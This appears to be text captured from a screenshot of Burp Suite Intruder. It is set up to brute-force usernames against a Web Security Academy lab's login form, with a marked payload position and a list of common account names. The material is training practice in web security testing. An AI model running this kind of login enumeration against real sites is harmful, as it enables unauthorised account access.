 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
2 × +
Sniper attack
Start attack
Target https://0a7500e304d90862874df1d4009500c2.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a7500e304d90862874df1d4009500c2.web-security-academy.net
3 Cookie: session=snhYFGWWsQpFF8gzyCsxBuVPFWX9sFGu
4 Content-Length: 40
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a7500e304d90862874df1d4009500c2.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a7500e304d90862874df1d4009500c2.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23 Connection: keep-alive
24
25 username=§administrator§&password=password
Search
1 highlight
1 payload position
Length: 1027
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
Event log (1) All issues (3)
Memory: 165.9MB